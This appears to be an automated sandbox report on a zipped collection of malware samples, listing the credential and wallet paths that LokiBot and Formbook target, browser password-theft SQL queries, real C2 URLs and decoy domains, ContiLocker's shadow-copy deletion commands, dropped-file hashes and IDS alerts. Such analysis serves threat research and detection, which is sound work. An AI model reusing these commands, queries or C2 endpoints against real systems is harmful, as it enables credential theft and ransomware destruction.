\Google\Chrome\User Data\Default\Local Extension Settings\nphplpgoakhhjchkkhmiggakijnkhfnd\
Chrome_Metamask
Chrome_Sollet
\Google\Chrome\User Data\Default\Local Extension Settings\fhmfendgdocmcbmfikdcogofphimnkno\
Chrome_Slope
\Google\Chrome\User Data\Default\Local Extension Settings\pocmplpaccanhmnllbbkpgfliimjljgo\
Chrome_Starcoin
\Google\Chrome\User Data\Default\Local Extension Settings\mfhbebgoclkghebffdldpobeajmbecfk\
Chrome_Swash
\Google\Chrome\User Data\Default\Local Extension Settings\cmndjbecilbocjfkibfbifhngkdmjgog\
Chrome_Finnie
\Google\Chrome\User Data\Default\Local Extension Settings\cjmkndjhnagcfbpiemnkdpomccnjblmj\
Chrome_Keplr
\Google\Chrome\User Data\Default\Local Extension Settings\dmkamcknogkgcdfhhbddcghachkejeap\
Chrome_Crocobit
\Google\Chrome\User Data\Default\Local Extension Settings\pnlfjmlcjdjgkddecgincndfgegkecke\
Chrome_Oxygen
\Google\Chrome\User Data\Default\Local Extension Settings\fhilaheimglignddkjgofkcbgekhenbh\
Chrome_Nifty
\Google\Chrome\User Data\Default\Local Extension Settings\jbdaocneiiinmjbjlgalhcelgbejmnid\
Chrome_Liquality
\Google\Chrome\User Data\Default\Local Extension Settings\kpfopkelmapcoipemfendmdcghnegimn\
.compressed
bouncycastle.crypto
costura.bouncycastle.crypto.dll.compressed
costura
costura.costura.dll.compressed
costura.costura.pdb.compressed
dotnetzip
costura.dotnetzip.dll.compressed
microsoft.win32.primitives
costura.microsoft.win32.primitives.dll.compressed
newtonsoft.json
costura.newtonsoft.json.dll.compressed
system.appcontext
costura.system.appcontext.dll.compressed
system.console
costura.system.console.dll.compressed
system.data.sqlite
costura.system.data.sqlite.dll.compressed
system.diagnostics.diagnosticsource
costura.system.diagnostics.diagnosticsource.dll.compressed
system.diagnostics.tracing
costura.system.diagnostics.tracing.dll.compressed
system.globalization.calendars
costura.system.globalization.calendars.dll.compressed
system.io.compression
costura.system.io.compression.dll.compressed
system.io.compression.zipfile
costura.system.io.compression.zipfile.dll.compressed
system.io
costura.system.io.dll.compressed
system.io.filesystem
costura.system.io.filesystem.dll.compressed
system.io.filesystem.primitives
costura.system.io.filesystem.primitives.dll.compressed
system.net.http
costura.system.net.http.dll.compressed
system.net.sockets
costura.system.net.sockets.dll.compressed
system.reflection
costura.system.reflection.dll.compressed
system.runtime
costura.system.runtime.dll.compressed
system.runtime.extensions
costura.system.runtime.extensions.dll.compressed
system.runtime.interopservices
costura.system.runtime.interopservices.dll.compressed
system.runtime.interopservices.runtimeinformation
costura.system.runtime.interopservices.runtimeinformation.dll.compressed
system.security.cryptography.algorithms
costura.system.security.cryptography.algorithms.dll.compressed
system.security.cryptography.encoding
costura.system.security.cryptography.encoding.dll.compressed
system.security.cryptography.primitives
costura.system.security.cryptography.primitives.dll.compressed
system.security.cryptography.x509certificates
costura.system.security.cryptography.x509certificates.dll.compressed
system.xml.readerwriter
costura.system.xml.readerwriter.dll.compressed
LokiBot
(PID) Process(4084) cbgsujmwws.exe
C245.133.1.20/oluwa/five/fre.php
Decoys (4)kbfvzoboss.bid/alien/fre.php
alphastand.trade/alien/fre.php
alphastand.win/alien/fre.php
alphastand.top/alien/fre.php
Formbook
(PID) Process(584) lsm.exe
C2www.veterancg.com/eido/
Strings (84)USERNAME
LOCALAPPDATA
USERPROFILE
APPDATA
TEMP
ProgramFiles
CommonProgramFiles
ALLUSERSPROFILE
/c copy "
/c del "
\Run
\Policies
\Explorer
\Registry\User
\Registry\Machine
\SOFTWARE\Microsoft\Windows\CurrentVersion
Office\15.0\Outlook\Profiles\Outlook\
NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook\
\SOFTWARE\Mozilla\Mozilla
\Mozilla
Username:
Password:
formSubmitURL
usernameField
encryptedUsername
encryptedPassword
\logins.json
\signons.sqlite
\Mail\
\Foxmail
\Storage\
\Accounts\Account.rec0
\Data\AccCfg\Accounts.tdat
\Microsoft\Vault\
SELECT encryptedUsername, encryptedPassword, formSubmitURL FROM moz_logins
\Google\Chrome\User Data\Default\Login Data
SELECT origin_url, username_value, password_value FROM logins
.exe
.com
.scr
.pif
.cmd
.bat
ms
win
gdi
mfc
vga
igfx
user
help
config
update
regsvc
chkdsk
systray
audiodg
certmgr
autochk
taskhost
colorcpl
services
IconCache
ThumbCache
Cookies
SeDebugPrivilege
SeShutdownPrivilege
\BaseNamedObjects
config.php
POST
HTTP/1.1
Host:
Connection: close
Content-Length:
Cache-Control: no-cache
Origin: http://
User-Agent: Mozilla Firefox/4.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://
Accept-Language: en-US
Accept-Encoding: gzip, deflate
dat=
f-start
f-end
Decoy C2 (64)revellbb.com
tempranillowine.net
viralstrategies.info
blacktxu.com
flfththirdbank.com
vaoex.com
theselfdirectedinvestor.com
vinadelmar.travel
othersidejimmythemonkey.com
jaguar-landrovercenter-graz.com
supremeosterreich.com
chatsubs.com
free99.design
serviciosmvs.com
bongmecams.xyz
malikwoodson.com
onlinegamebox.club
694624.com
yeezyzapatos.club
istanbul-hairtransplant.com
expectations.info
giveafeast.com
latcsvg.com
thetablelanta.com
digitalcoastdaily.com
talltailsentertainment.com
gastore.store
sextoys411.com
hhty307.com
gjiijsijfsdff.xyz
discord-dnd.com
myazpensioneducation.com
housetraitors.com
halopinkstar.com
thethord.com
brandx.biz
mrgear.xyz
emuk.site
ydbaba.com
wosongla.com
paligeri.com
clipcoffee.net
pathnorthsweeps.com
urlbnarc.com
grimpeople.online
surgetech.digital
uppercase-shop.com
anniebirdsong.info
cherylalopes.com
bravesxx.com
buysalba.com
aoneclubs.com
wank152.com
viv.gifts
n1groupe.com
zhengyp.top
boreable.xyz
pointlomaadvisors.com
thebestineasttexas.com
we-gamble.net
snowycitron.online
octsqd.xyz
226coaching.com
phuclapgarment.com
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 10 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2022:05:15 11:37:36 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | The-Big-Malware-Repo-main/ |
Total processes
136
Monitored processes
54
Malicious processes
27
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 124 | cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='{554B8D6E-546B-4B8A-9D0C-21B3962C3BBF}'" delete | C:\Windows\System32\cmd.exe | — | ContiLocker.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 240 | C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='{6F175CA9-28F7-437C-B115-2EC488FF7E61}'" delete | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 560 | cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='{25D36354-3653-49FC-B6EA-5D1C27AE4CEF}'" delete | C:\Windows\System32\cmd.exe | — | ContiLocker.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 584 | "C:\Windows\System32\lsm.exe" | C:\Windows\System32\lsm.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Local Session Manager Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
Formbook(PID) Process(584) lsm.exe C2www.veterancg.com/eido/ Strings (84)USERNAME LOCALAPPDATA USERPROFILE APPDATA TEMP ProgramFiles CommonProgramFiles ALLUSERSPROFILE /c copy " /c del " \Run \Policies \Explorer \Registry\User \Registry\Machine \SOFTWARE\Microsoft\Windows\CurrentVersion Office\15.0\Outlook\Profiles\Outlook\ NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook\ \SOFTWARE\Mozilla\Mozilla \Mozilla Username: Password: formSubmitURL usernameField encryptedUsername encryptedPassword \logins.json \signons.sqlite \Mail\ \Foxmail \Storage\ \Accounts\Account.rec0 \Data\AccCfg\Accounts.tdat \Microsoft\Vault\ SELECT encryptedUsername, encryptedPassword, formSubmitURL FROM moz_logins \Google\Chrome\User Data\Default\Login Data SELECT origin_url, username_value, password_value FROM logins .exe .com .scr .pif .cmd .bat ms win gdi mfc vga igfx user help config update regsvc chkdsk systray audiodg certmgr autochk taskhost colorcpl services IconCache ThumbCache Cookies SeDebugPrivilege SeShutdownPrivilege \BaseNamedObjects config.php POST HTTP/1.1 Host: Connection: close Content-Length: Cache-Control: no-cache Origin: http:// User-Agent: Mozilla Firefox/4.0 Content-Type: application/x-www-form-urlencoded Accept: */* Referer: http:// Accept-Language: en-US Accept-Encoding: gzip, deflate
dat= f-start f-end Decoy C2 (64)revellbb.com tempranillowine.net viralstrategies.info blacktxu.com flfththirdbank.com vaoex.com theselfdirectedinvestor.com vinadelmar.travel othersidejimmythemonkey.com jaguar-landrovercenter-graz.com supremeosterreich.com chatsubs.com free99.design serviciosmvs.com bongmecams.xyz malikwoodson.com onlinegamebox.club 694624.com yeezyzapatos.club istanbul-hairtransplant.com expectations.info giveafeast.com latcsvg.com thetablelanta.com digitalcoastdaily.com talltailsentertainment.com gastore.store sextoys411.com hhty307.com gjiijsijfsdff.xyz discord-dnd.com myazpensioneducation.com housetraitors.com halopinkstar.com thethord.com brandx.biz mrgear.xyz emuk.site ydbaba.com wosongla.com paligeri.com clipcoffee.net pathnorthsweeps.com urlbnarc.com grimpeople.online surgetech.digital uppercase-shop.com anniebirdsong.info cherylalopes.com bravesxx.com buysalba.com aoneclubs.com wank152.com viv.gifts n1groupe.com zhengyp.top boreable.xyz pointlomaadvisors.com thebestineasttexas.com we-gamble.net snowycitron.online octsqd.xyz 226coaching.com phuclapgarment.com | |||||||||||||||
| 680 | cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='{2BDBA874-FF68-40B9-8873-DED22C2C1972}'" delete | C:\Windows\System32\cmd.exe | — | ContiLocker.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 764 | C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='{CD816E64-954D-42BE-9185-4135B543186B}'" delete | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1092 | cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='{9F2005F8-2675-4792-8D48-24D30D4C8680}'" delete | C:\Windows\System32\cmd.exe | — | ContiLocker.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1164 | C:\Windows\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1264 | cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='{2FED360E-FD6E-4A70-8685-15C9ACDFC384}'" delete | C:\Windows\System32\cmd.exe | — | ContiLocker.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1344 | C:\Windows\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
56 806
Read events
55 961
Write events
783
Delete events
62
Modification events
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Action Center\Checks\{C8E6F269-B90A-4053-A3BE-499AFCEC98C4}.check.0 |
| Operation: | write | Name: | CheckSetting |
Value: 01000000D08C9DDF0115D1118C7A00C04FC297EB01000000DBDD10622BD67741A42163F361389C470000000002000000000010660000000100002000000053E9897FF30BD5955E9AA128F50AA0B29F09FB2B2A501303455F58430CF1C04F000000000E80000000020000200000000F147B139A99007CBC10653F2863E010E4D1ED11C2754DC3B41BC13D243BC2563000000025FF2DC3BE8BA533430C4255AB920AF07CED19AF4AA8DB7A9E5901AFEF141441D8AAB0D79CB6EF250B8A2A25AE58BF14400000000B3B30938D517334674FB6789A3A28EBFD2229942DFD83CA4512D2865AD059E54E1267CDFD42C6EE11C71D637DFB2E268C29F4D578678B556F2B4FF7F2D23D30 | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.zip\OpenWithList |
| Operation: | write | Name: | MRUList |
Value: a | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\The-Big-Malware-Repo-main.zip | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
Executable files
16
Suspicious files
641
Text files
143
Unknown types
248
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\The-Big-Malware-Repo-main\The-Big-Malware-Repo-main\README.md | text | |
MD5:4D89DB2F30450CB4EDA7652E2E0BD6E3 | SHA256:A166849076E8EE4E09440245B6E02EF3BC6C32CDFDFAE47DCDB0D8DF7F496521 | |||
| 3240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\The-Big-Malware-Repo-main\The-Big-Malware-Repo-main\Trojan Collection\gjnvlcxv.exe\SQLite.Interop.dll.droppedx64 | executable | |
MD5:616827A61D7A49CE5389C5D96443E35D | SHA256:54D4025BC175DE5367D0ACE1A78FEC7EDF06B642892691CF85AFB02B8AB166D5 | |||
| 3240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\The-Big-Malware-Repo-main\The-Big-Malware-Repo-main\LokiBot Collection\README.md | text | |
MD5:98439CB5B0B4A5A25744C13348C95F30 | SHA256:E7670A63DBCCDD956DADF7F75F5C2E8D5839ABB63EB46746DB9F9AB7FACE1B8C | |||
| 3240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\The-Big-Malware-Repo-main\The-Big-Malware-Repo-main\Ransomware Collection\HITLER_RANSOMWARE.exe.infected | executable | |
MD5:0210D88F1A9C5A5A7EFF5C44CF4F7FBC | SHA256:06C8E0F6FA2616F4FA92C610A1FAEA23887AC31DB8FA78CEDE49B6B8C80EC22F | |||
| 3240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\The-Big-Malware-Repo-main\The-Big-Malware-Repo-main\Trojan Collection\gjnvlcxv.exe\SQLite.Interop.dll.droppedx86 | executable | |
MD5:7FA539853DA1972BDB600565CB1391F5 | SHA256:C83FDDAA688914D5B3B6EB6EE675C1E2D7E18F6A6A2B08CC8A3743473F6FAF00 | |||
| 1164 | explorer.exe | C:\Users\admin\AppData\Local\Temp\The-Big-Malware-Repo-main\The-Big-Malware-Repo-main\Trojan Collection\gjnvlcxv.exe\gjnvlcxv.exe | executable | |
MD5:3ABACDBDDB7190C93D7F24561B201B48 | SHA256:72779E29EB9099678AF9B0DAA7E376322A0C8FD2C9ACE68962249ED72930D9D2 | |||
| 3780 | vbc.exe | C:\Users\admin\AppData\Local\Temp\jurqlvqzsu80j5x5 | binary | |
MD5:D36BFA103F3793806490CC1E20CEB429 | SHA256:098B0F7A8E149F3F30525C7D956324BDEF23F43648AD136ED21B393F21E64F99 | |||
| 3240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\The-Big-Malware-Repo-main\The-Big-Malware-Repo-main\Ransomware Collection\ContiLocker.exe.infected | executable | |
MD5:732A229132D455B98038E5A23432385D | SHA256:2FC6D7DF9252B1E2C4EB3AD7D0D29C188D87548127C44CEBC40DB9ABE8E5AA35 | |||
| 3240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\The-Big-Malware-Repo-main\The-Big-Malware-Repo-main\Trojan Collection\see7.exe\see7.exe.infected | executable | |
MD5:1CCF28645E2D52556487A9710DE54D8E | SHA256:513624286483A4E172511B412B82445A06EEFC904D54DE75DA656EC1A6F8AE99 | |||
| 3240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\The-Big-Malware-Repo-main\The-Big-Malware-Repo-main\LokiBot Collection\0vbc.exe\vbc.exe.infected | executable | |
MD5:D2CE3B2A5F3EFB1FCEDE96304E57A531 | SHA256:E0A4948A58829F4ECD9E6FB9B28E127A6827BD8761DED085D2069A248F6F5462 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
344
DNS requests
16
Threats
43
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4084 | cbgsujmwws.exe | POST | — | 45.133.1.20:80 | http://45.133.1.20/oluwa/five/fre.php | unknown | — | — | unknown |
1164 | explorer.exe | GET | — | 91.195.240.19:80 | http://www.chatsubs.com/eido/?Bv1=yWOEp2JlfPEfh7P2GVc/Mu/240sbimxW6RyCknZ1zm8o+a2py+lB/tvfrFUki7raXxjXbg==&tVpl=elNh56HxrD | unknown | — | — | unknown |
1164 | explorer.exe | GET | — | 188.114.97.3:80 | http://www.sextoys411.com/eido/?Bv1=1HbDhBreyArZY/H5YQUXFqv3MLXx5a6ii9/s8t8sreuK50crFRD4VOuQszDJZy6dlzqLqA==&tVpl=elNh56HxrD | unknown | — | — | unknown |
1164 | explorer.exe | GET | — | 91.195.240.94:80 | http://www.istanbul-hairtransplant.com/eido/?Bv1=A9zOL0rhhXZkNZeb4knCR5+Zw+VdrXkN6sLjbmoUhHBzBvRTnt0WKGzaKEEpaGQrQx41ug==&tVpl=elNh56HxrD | unknown | — | — | unknown |
1164 | explorer.exe | GET | 200 | 199.59.242.150:80 | http://www.supremeosterreich.com/eido/?Bv1=UVvdjTvqdWxWkUdmGYxvb2NhdwqNw7bjBNt4LsePxc2kRq4rHi4cARCkiW63A4SDb0wc9Q==&tVpl=elNh56HxrD | unknown | html | 1.12 Kb | unknown |
1164 | explorer.exe | GET | — | 89.116.147.39:80 | http://www.paligeri.com/eido/?Bv1=pzKSBAoHFsHdOPacSF0/YeXnMTUgmN/ci9ANCr90AqAf/FULgVFwm8yhj/iDYh+IWV7J8A==&tVpl=elNh56HxrD | unknown | — | — | unknown |
3540 | gjnvlcxv.exe | GET | — | 45.67.230.199:80 | http://45.67.230.199/Upgrade.php | unknown | — | — | unknown |
3540 | gjnvlcxv.exe | GET | — | 45.67.230.199:80 | http://45.67.230.199/Upgrade.php | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3540 | gjnvlcxv.exe | 195.201.57.90:443 | ipwhois.app | Hetzner Online GmbH | DE | unknown |
4084 | cbgsujmwws.exe | 45.133.1.20:80 | — | — | NL | unknown |
1164 | explorer.exe | 91.195.240.19:80 | www.chatsubs.com | SEDO GmbH | DE | unknown |
1164 | explorer.exe | 199.59.242.150:80 | www.supremeosterreich.com | BODIS-1 | US | unknown |
1164 | explorer.exe | 89.116.147.39:80 | www.paligeri.com | Megaservers.de | LT | unknown |
— | — | 192.168.100.4:49212 | — | — | — | unknown |
— | — | 192.168.100.4:49213 | — | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ipwhois.app |
| unknown |
www.chatsubs.com |
| unknown |
www.supremeosterreich.com |
| unknown |
www.paligeri.com |
| unknown |
www.thethord.com |
| unknown |
www.halopinkstar.com |
| unknown |
www.694624.com |
| unknown |
www.sextoys411.com |
| unknown |
www.hhty307.com |
| unknown |
www.istanbul-hairtransplant.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1164 | explorer.exe | Malware Command and Control Activity Detected | ET MALWARE FormBook CnC Checkin (GET) |
1164 | explorer.exe | Malware Command and Control Activity Detected | ET MALWARE FormBook CnC Checkin (GET) |
3688 | ContiLocker.exe | Misc activity | ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Attempt to connect to an SMB server inside a home network |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Attempt to connect to an SMB server inside a home network |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Attempt to connect to an SMB server inside a home network |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Attempt to connect to an SMB server inside a home network |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Attempt to connect to an SMB server inside a home network |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Attempt to connect to an SMB server inside a home network |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Attempt to connect to an SMB server inside a home network |